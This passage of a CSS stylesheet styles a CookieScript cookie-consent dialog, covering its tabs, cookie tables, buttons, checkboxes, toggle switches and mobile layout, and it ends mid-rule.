#cookiescript_readmore:hover{\n\ttext-decoration: underline;\n}\n\n.cookiescript_fsd_tabs {\n    display: flex;\n    justify-content: space-around;\n    align-items: stretch;\n\tflex-direction: row;\n    width: 100%;\n}\n\n.cookiescript_fsd_tabs > div {\n\tcursor: pointer;\n\twidth: 50%;\n\ttext-transform: uppercase;\n\tfont-size: 16px;\n\ttext-align: center;\n\tline-height: 1.6;\n\tfont-weight: bold;\n\tborder-top: 2px solid transparent;\n\ttransition: all 300ms ease 0s;\n\tpadding: 10px 20px;\n\tdisplay: flex;\n\tjustify-content: center;\n\talign-items: center;\n\tbackground-color: #ffffff;\n}\n\n.cookiescript_fsd_tabs > .cookiescript_active {\n    border-top: 2px solid #990000;\n    background-color: #f3f3f3;\n    color: #990000;\n}\n\n.cookiescript_fsd_tabs_content {\n    background-color: #f3f3f3;\n    padding: 5px 50px 10px 50px;\n    width: 100%;\n    overflow-y: auto;\n    box-sizing: border-box;\n    flex-grow: 1;\n\t--scrollbar-width: 8px;\n\t--mask-height: 35px;\n\t--mask-image-content: linear-gradient( to bottom, transparent, black var(--mask-height), black calc(100% - var(--mask-height)), transparent );\n\t--mask-size-content: calc(100% - var(--scrollbar-width)) 100%;\n\t--mask-image-scrollbar: linear-gradient(black, black);\n\t--mask-size-scrollbar: var(--scrollbar-width) 100%;\n\tmask-image: var(--mask-image-content), var(--mask-image-scrollbar);\n\tmask-size: var(--mask-size-content), var(--mask-size-scrollbar);\n\tmask-position: 0 0, 100% 0;\n\tmask-repeat: no-repeat, no-repeat;\n\t-webkit-mask-image: var(--mask-image-content), var(--mask-image-scrollbar);\n\t-webkit-mask-size: var(--mask-size-content), var(--mask-size-scrollbar);\n\t-webkit-mask-position: 0 0, 100% 0;\n\t-webkit-mask-repeat: no-repeat, no-repeat;\n}\n\n.cookiescript_fsd_tabs_content .cookiescript_hidden {\n    opacity: 0;\n    height: 0 !important;\n    overflow: hidden;\n\tpadding: 0 !important;\n\tmin-height: 0 !important;\n}\n\n.cookiescript_fsd_category {\n    border-bottom: 1px solid #e2e2e2;\n    padding-top: 23px;\n    padding-bottom: 17px;\n    display: flex;\n    flex-direction: column;\n}\n\n.cookiescript_fsd_category:last-child {\n    border-bottom: 0;\n}\n\n.cookiescript_fsd_category .cookiescript_hidden {\n    opacity: 0;\n\toverflow-y: auto;\n\toverflow-x: hidden;\n\tpadding: 0 !important;\n\tmax-height: 0;\n\tmargin: 0;\n\theight: auto !important;\n\t\ttransition: max-height 300ms ease 200ms, opacity ease 200ms, margin-top 100ms ease 100ms;\n\t}\n\n.cookiescript_fsd_category_main {\n    align-items: center;\n    display: flex;\n    justify-content: space-between;\n}\n\n.cookiescript_fsd_category_info {\n    flex: 9;\n    padding-right: 10px;\n}\n\n.cookiescript_fsd_category_control {\n    flex: 1;\n    display: flex;\n    justify-content: center;\n}\n\n.cookiescript_fsd__category_name {\n    font-size: 16px;\n    font-weight: 700;\n\tmargin-bottom: 6px;\n}\n\n.cookiescript_category_description {\n\tfont-size: 13px;\n\tpadding-bottom: 5px;\n\tline-height: 1.6;\n}\n\n.cookiescript_fsd_cookies {\n\tborder: 1px solid #e2e2e2;\n\tborder-radius: 10px;\n\toverflow-y: auto;\n\tmargin-top: 15px;\n\tmax-height: 222px;\n\t\ttransition: max-height 300ms ease, opacity 200ms ease 300ms, margin-top 100ms ease 100ms;\n\t}\n\n.cookiescript_fsd_cookies caption {\n    font-weight: 600;\n    padding: 10px;\n    text-align: left;\n    color: #1C1C1C;\n    caption-side: top;\n}\n\n\n.cookiescript_fsd_cookies_control {\n    color: #990000;\n    text-transform: uppercase;\n    font-size: 14px;\n    font-weight: 700;\n    position: relative;\n    display: flex;\n    align-items: center;\n    margin-right: auto;\n    margin-top: 10px;\n    cursor: pointer;\n}\n\n.cookiescript_fsd_cookies_control .cookiescript_hidden {\n    display: none;\n}\n\n.cookiescript_fsd_cookies_control  span{\n\tmargin-right: 7px;\n}\n\n.cookiescript_fsd_cookies_control svg {\n    width: 10px;\n    height: 10px;\n    font-size: 10px;\n}\n\n.cookiescript_fsd_cookies_control.active svg {\n    width: 10px;\n    height: 10px;\n    font-size: 10px;\n    transform: rotate(180deg);\n}\n\n.cookiescript_fsd_cookies_table {\n    width: 100%;\n}\n\n.cookiescript_fsd_cookies_table,\n.cookiescript_fsd_cookies_table tbody,\n.cookiescript_fsd_cookies_table thead,\n.cookiescript_fsd_cookies_table tr,\n.cookiescript_fsd_cookies_table th,\n.cookiescript_fsd_cookies_table td {\n    margin: 0;\n    padding: 0;\n    font: inherit;\n    vertical-align: baseline;\n    background-color: #ffffff;\n    border-spacing: 0;\n    border-collapse: collapse;\n}\n\n\n.cookiescript_fsd_cookies_table tr:last-child td{\n    border-bottom: 0;\n}\n\n.cookiescript_fsd_cookies_table td, .cookiescript_fsd_cookies_table th {\n    white-space: normal;\n    font-size: 13px;\n    text-align: left;\n    margin: 0;\n}\n.cookiescript_fsd_cookies_table th {\n\tfont-weight: 600;\n\tpadding: 8px 8px;\n\tline-height: 1.4;\n\tword-break: keep-all;\n\tvertical-align: middle;\n}\n\n.cookiescript_fsd_cookies_table td {\n\tpadding: 7px 8px;\n\tline-height: 1.6;\n\tvertical-align: top;\n\tfont-weight: 400;\n\tborder: 0;\n\tborder-top: 1px solid #e2e2e2;\n\tcolor: #1C1C1C;\n}\n\n.cookiescript_fsd_cookies_table th:last-child {\n    padding-right: 10px;\n}\n\n    .cookiescript_fsd_cookies_table td:nth-child(1), .cookiescript_fsd_cookies_table th:nth-child(1) {\n    padding-left: 15px;\n    word-break: normal;\n}\n\n.cookiescript_fsd_cookies_table td:nth-child(2) {\n    color: #990000;\n}\n\n.cookiescript_fsd_cookies_table td:nth-child(3), .cookiescript_fsd_cookies_table th:nth-child(3) {\n    text-align: center;\n}\n\n.cookiescript_fsd_cookies_table.cookiescript_fsd_storage_table td:nth-child(2) {\n     color: #1C1C1C;\n}\n\n.cookiescript_vendor_name a{\n\ttext-decoration: underline;\n\tfont-weight: bold;\n\tcolor: #990000;\n\tline-height: normal;\n\tborder: 0;\n\tpadding: 0;\n\tmargin: 0;\n\tbackground: transparent;\n\tfont-size: 13px;\n}\n.cookiescript_vendor_name a:hover {\n\ttext-decoration: underline;\n\tcolor: #990000;\n}\n.cookiescript_vendor_address {\n    margin-top: 10px;\n    font-style: italic;\n}\n.cookiescript_vendor_address > span {\n    font-weight: 600;\n    font-style: normal;\n}\n\n.cookiescript_fsd_footer {\n    border-top: 1px solid #e2e2e2;\n    width: 100%;\n\tbackground-color: #ffffff;\n    position: relative;\n}\n#cookiescript_fsd_wrapper #cookiescript_declarationwrap{\n\t\ttransition: opacity 200ms ease 0ms, height 0ms ease 200ms;\n\t}\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap{\n\tfont-size: 13px;\n\tpadding: 23px 0;\n\tline-height: 1.6;\n\ttext-align: left;\n\tfont-weight: normal;\n\tbox-sizing: border-box;\n\ttransition: opacity 200ms ease 0ms;\n\toverflow: auto;\n\tmin-height: 181px;\n}\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap a,\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap a:hover{\n    color: #990000;\n    text-decoration: underline;\n}\n\n#cookiescript_setting_advertising_wrap {\n    font-size: 12px;\n}\n.cookiescript_cross_domain{\n    margin-top:10px;\n}\n#cookiescript_iab_type {\n    display: flex;\n    justify-content: center;\n    padding: 20px 0;\n    border-bottom: 1px solid #e2e2e2;\n    flex-wrap: wrap;\n}\n\n#cookiescript_iab_type > div {\n    cursor: pointer;\n    padding: 0 9px;\n    font-size: 11px;\n    font-weight: 600;\n    background: #f5f5f5;\n    color: #1C1C1C;\n    line-height: 2;\n    margin: 3px 5px;\n    white-space: nowrap;\n}\n\n#cookiescript_iab_type .cookiescript_active {\n    background: #990000;\n    color: #FEFEFE;\n}\n\n\n.cookiescript_fsd_cookies::-webkit-scrollbar-track,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-track {\n    background-color: #DADADA;\n}\n\n.cookiescript_fsd_cookies::-webkit-scrollbar,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar {\n    width: 8px;\n    height: 8px;\n}\n\n.cookiescript_fsd_cookies::-webkit-scrollbar-thumb,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-thumb {\n    background-color: #990000;\n}\n\n\n\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\n    #cookiescript_iab_type > div{\n        display:inline-block;\n    }\n}\n\n\/* --- OVERRIDE ----*\/\n\n#cookiescript_injected_fsd #cookiescript_close {\n\ttop: 20px;\n\tfont-size: 37px;\n\tright: 20px;\n\tcolor: #1C1C1C;\n\theight: 18px;\n\twidth: 18px;\n    position: absolute;\n    margin:0;\n}\n\n#cookiescript_injected_fsd #cookiescript_show_all_partners_button {\n    color: #990000;\n    margin-bottom: 0;\n    margin-top: 12px;\n    display: inline-block;\n}\n\n#cookiescript_injected_fsd #cookiescript_buttons {\n    justify-content: flex-start;\n    padding: 5px 15px;\n    margin: 0;\n}\n\n#cookiescript_injected_fsd #cookiescript_accept, #cookiescript_injected_fsd #cookiescript_save, #cookiescript_injected_fsd #cookiescript_reject {\n\t\tflex-grow: unset;\n\t\tpadding: 0px 25px;\n\tmargin: 10px 5px;\n\tfont-size: 13px;\n\tline-height: 3;\n}\n#cookiescript_injected_fsd #cookiescript_buttons{\n\tflex-direction: row;\n}\n#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_reject {\n    margin-right: auto;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-itemContainer {\n    border: 1px solid #e2e2e2;\n\tbackground-color: #ffffff;\n\tpadding: 10px;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-header,\n#cookiescript_injected_fsd .cookiescript-iab-itemHeader,\n#cookiescript_injected_fsd .cookiescript-iab-itemHeaderAction {\n    color: #1C1C1C;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-itemHeaderAction {\n    border-color: #1C1C1C;\n}\n\n#cookiescript_injected_fsd #cookiescript_accept {\n    background-color: #ffffff;\n    color: #4d4d4d;\n    border: 1px solid #4d4d4d;\n    order: 1}\n\n#cookiescript_injected_fsd #cookiescript_accept:hover {\n    background-color: #ebebeb;\n}\n\n#cookiescript_injected_fsd #cookiescript_reject {\n    background-color: #ffffff;\n    color: #4d4d4d;\n    border: 1px solid #4d4d4d;\n    order: 2}\n\n#cookiescript_injected_fsd #cookiescript_reject:hover {\n    background-color: #ebebeb;\n}\n\n#cookiescript_injected_fsd #cookiescript_save {\n    display: inline-block;\n    background-color: #990000;\n    color: #ffffff;\n    border: 1px solid #990000;\n    order: 3}\n\n#cookiescript_injected_fsd #cookiescript_save:hover {\n    background-color: #a21515;\n}\n.cookiescript_fsd_reportby{\n    position: absolute;\n    bottom: -20px;\n    right: 20px;\n    color: #FFFFFF;\n    display: inline;\n    font-size: 13px;\n}\n#cookiescript_fsd_reportlink, #cookiescript_fsd_cookiescriptlink {\n    border: 0;\n    padding: 0;\n    cursor: pointer;\n    margin: 0;\n    transition: all 100ms ease 0s;\n    background-color: transparent;\n    color: #FFFFFF;\n    display: inline;\n    font-size: 13px;\n    text-decoration: underline;\n}\n\n\n\n\n\n\n\/*Switches color reload*\/\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled .mdc-switch__handle::after {\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after {\n    background: #9d0808;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus:not(:active) .mdc-switch__handle::after {\n    background: #9d0808;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__handle::after {\n    background: #9d0808;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::after{\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::after {\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::after {\n    background: #990000;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:active .mdc-switch__track::after {\n    background: #990000;\n    opacity: 0.3;\n}\n\n\n#cookiescript_fsd_wrapper {\n    border-radius: 25px;\n}\n.cookiescript_fsd_header {\n    border-radius: 25px 25px 0 0;\n}\n.cookiescript_fsd_footer {\n    border-radius: 0 0 25px 25px;\n}\n#cookiescript_iab_type > div {\n    border-radius: 25px;\n}\n.cookiescript_fsd_cookies::-webkit-scrollbar-track,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-track\n#cookiescript_iabwrap::-webkit-scrollbar-thumb,\n#cookiescript_aboutwrap::-webkit-scrollbar-thumb{\n    border-radius: 6px;\n}\n.cookiescript_fsd_cookies::-webkit-scrollbar-thumb,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-thumb,\n#cookiescript_iabwrap::-webkit-scrollbar-thumb,\n#cookiescript_aboutwrap::-webkit-scrollbar-thumb{\n    border-radius: 5px;\n}\n#cookiescript_injected_fsd #cookiescript_accept,\n#cookiescript_injected_fsd #cookiescript_save,\n#cookiescript_injected_fsd #cookiescript_reject{\n    border-radius: 30px;\n}\n\n@media only screen and (max-width: 414px) {\n    .cookiescript_fsd_header {\n        border-radius: 0;\n    }\n    .cookiescript_fsd_footer {\n        border-radius: 0;\n    }\n}\n@media only screen and (max-width: 414px) {\n\t#cookiescript_fsd_wrapper {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\tmax-height: 100%;\n\t\ttop: 0;\n\t\tborder-radius: 0;\n\t\tmargin: 0;\n\t}\n\n\t.cookiescript_fsd_main_info {\n\t\tpadding: 13px 20px;\n\t\toverflow-y: auto;\n\t\tmax-height: 140px;\n\t}\n\t.cookiescript_fsd_description{\n\t\tmargin-top: 8px;\n\t}\n\t.cookiescript_fsd_tabs > div {\n\t\tpadding: 6px;\n\t\tfont-size: 12px;\n\t}\n\n\t.cookiescript_fsd_tabs_content {\n\t\tpadding: 5px 20px 10px 20px;\n\t}\n\n\t.cookiescript_fsd_cookies_table thead {\n\t\tdisplay: none;\n\t}\n\n\t.cookiescript_fsd_cookies_table td {\n\t\tdisplay: flex;\n\t\tborder-bottom: 0px;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr td:last-child {\n\t\tborder-bottom: 0;\n\t}\n\n\t.cookiescript_fsd_cookies_table td {\n\t\tborder-top: 0;\n\t}\n\n\t.cookiescript_fsd_cookies_table td::before {\n\t\tcontent: attr(label);\n\t\tfont-weight: bold;\n\t\twidth: 120px;\n\t\tmin-width: 120px;\n\t\ttext-align: left;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:nth-child(2):before {\n\t\tcolor: #1C1C1C;\n\t}\n\n\t.cookiescript_category_description {\n\t\ttext-align: left;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:nth-child(1),\n\t.cookiescript_fsd_cookies_table th:nth-child(1) {\n\t\tpadding-left: 7px;\n\t\tfont-weight: bold;\n\t\tborder-top: 1px solid #e2e2e2;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(1) td:nth-child(1),\n\t.cookiescript_fsd_cookies_table tr:nth-child(1) th:nth-child(1) {\n\t\tborder-top: 0px;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:last-child {\n\t\tborder-bottom: none;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(even) {\n\t\tbackground: #f5f5f5;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(even) td {\n\t\tborder-bottom: 0px solid #FFF;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_buttons {\n\t\tmargin-bottom: 0;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_accept,\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_save,\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_reject {\n\t\tflex-grow: 1;\n\t\tmargin-left: 10px;\n\t\tmargin-right: 10px;\n\t\tmargin-top: 5px;\n\t\tmargin-bottom: 5px;\n\t\tpadding: 0 15px;\n\t}\n\n\t.cookiescript_fsd_language_drop_down {\n\t\tright: 40px;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_close{\n\t\tright:14px;\n\t}\n    .cookiescript_fsd_reportby {\n        position: relative;\n        bottom: 0;\n        right: auto;\n        color: #1C1C1C;\n        font-size: 12px;\n        padding: 0 20px 10px 21px;\n        max-width: 100%;\n        opacity: 0.8;\n        display: none;\n    }\n    #cookiescript_fsd_reportlink, #cookiescript_fsd_cookiescriptlink{\n        color: #1C1C1C;\n        font-size: 12px;\n    }\n\n    #cookiescript_fsd_wrapper .cookiescript-extra-links{\n        flex-direction: column;\n    }\n\n}\n\n\n\r\n\r\n\r\n.cookiescript_rtl {\r\n    direction:rtl;\r\n}\r\n\r\n\/*Start Checkboxes*\/\r\n#cookiescript_injected_fsd .mdc-checkbox,\r\n#cookiescript_injected .mdc-checkbox {\r\n    box-sizing: content-box !important;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox__native-control,\r\n#cookiescript_injected .mdc-checkbox__native-control {\r\n    display: block;\r\n    z-index: 1;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before, \r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before, \r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before {\r\n    background-color: #FFFFFF;\r\n}\r\n#cookiescript_injected .mdc-checkbox,#cookiescript_injected_fsd .mdc-checkbox{display:inline-block;position:relative;flex:0 0 18px;box-sizing:content-box;width:18px;height:18px;line-height:0;white-space:nowrap;cursor:pointer;vertical-align:bottom;padding:11px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before{background-color:#990000}@supports not (-ms-ime-align:auto){#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before{background-color:var(--mdc-theme-secondary, #990000)}}#cookiescript_injected .mdc-checkbox .mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background{top:11px;left:11px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{top:-13px;left:-13px;width:40px;height:40px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{top:0;right:0;left:0;width:40px;height:40px}#cookiescript_injected .mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:#FFFFFF;background-color:transparent}#cookiescript_injected .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background{border-color:#990000;background-color:#990000}#cookiescript_injected .mdc-checkbox__native-control[disabled]:not(:checked):not(:indeterminate)~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:rgba(153,0,0,0.26);background-color:transparent}#cookiescript_injected .mdc-checkbox__native-control[disabled]:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control[disabled]:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:indeterminate~.mdc-checkbox__background{border-color:transparent;background-color:rgba(153,0,0,0.26)}#cookiescript_injected .mdc-checkbox__native-control:enabled~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled~.mdc-checkbox__background .mdc-checkbox__checkmark{color:#1C1C1C}#cookiescript_injected .mdc-checkbox__native-control:disabled~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:disabled~.mdc-checkbox__background .mdc-checkbox__checkmark{color:#1C1C1C}#cookiescript_injected .mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__background{display:inline-flex;position:absolute;align-items:center;justify-content:center;box-sizing:border-box;width:18px;height:18px;border:2px solid #990000;border-radius:2px;background-color:transparent;pointer-events:none;will-change:background-color,border-color;transition:background-color 90ms 0s cubic-bezier(.4,0,.6,1),border-color 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__background .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__background .mdc-checkbox__background::before{background-color:#000}@supports not (-ms-ime-align:auto){#cookiescript_injected .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__checkmark{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;opacity:0;transition:opacity 180ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__checkmark-path{transition:stroke-dashoffset 180ms 0s cubic-bezier(.4,0,.6,1);stroke:currentColor;stroke-width:5px;stroke-dashoffset:29.7833385;stroke-dasharray:29.7833385}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background{transition:border-color 90ms 0s cubic-bezier(0,0,.2,1),background-color 90ms 0s cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path{stroke-dashoffset:0}#cookiescript_injected .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__background::before{position:absolute;-webkit-transform:scale(0,0);transform:scale(0,0);border-radius:50%;opacity:0;pointer-events:none;content:"";will-change:opacity,transform;transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before{-webkit-transform:scale(1);transform:scale(1);opacity:.12;transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-checkbox__native-control,#cookiescript_injected_fsd .mdc-checkbox__native-control{position:absolute;margin:0;padding:0;opacity:0;cursor:inherit}#cookiescript_injected .mdc-checkbox__native-control:disabled,#cookiescript_injected_fsd .mdc-checkbox__native-control:disabled{cursor:default;pointer-events:none}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark{transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);opacity:1}#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox,#cookiescript_injected_fsd .mdc-checkbox{-webkit-tap-highlight-color:transparent}}\r\n\/*updated checkboxes*\/\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{\r\n    width:47px;\r\n    height:47px;\r\n}\r\n#cookiescript_injected .mdc-checkbox, #cookiescript_injected_fsd .mdc-checkbox{\r\n    flex: 0 0 25px;\r\n    width: 25px;\r\n    height: 25px;\r\n}\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{\r\n    width:0;\r\n    height: 0;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background{\r\n    outline: 1px auto highlight;\r\n}\r\n\r\n\r\n#cookiescript_injected .mdc-checkbox__background{\r\n    width: 25px;\r\n    height: 25px;\r\n    border-radius:8px;\r\n}\r\n\/*End Checkboxes*\/\r\n\r\n\r\n\/*Start Toggle*\/\r\n\r\n#cookiescript_injected .mdc-elevation-overlay,#cookiescript_injected_fsd .mdc-elevation-overlay{position:absolute;border-radius:inherit;pointer-events:none;opacity:0;transition:opacity 280ms cubic-bezier(.4,0,.2,1);background-color:#fff}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{align-items:center;background:0 0;border:none;cursor:pointer;display:inline-flex;flex-shrink:0;margin:0;outline:0;overflow:visible;padding:0;position:relative}#cookiescript_injected .mdc-switch:disabled,#cookiescript_injected_fsd .mdc-switch:disabled{cursor:default;pointer-events:none}#cookiescript_injected .mdc-switch input[type=checkbox],#cookiescript_injected_fsd .mdc-switch input[type=checkbox]{display:none;visibility:hidden}#cookiescript_injected .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch__track{overflow:hidden;position:relative;width:100%}#cookiescript_injected .mdc-switch__track::after,#cookiescript_injected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track::before{border:1px solid transparent;border-radius:inherit;box-sizing:border-box;content:"";height:100%;left:0;position:absolute;width:100%}#cookiescript_injected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch__track::before{transition:-webkit-transform 75ms 0s cubic-bezier(0,0,.2,1);transition:transform 75ms 0s cubic-bezier(0,0,.2,1);-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected 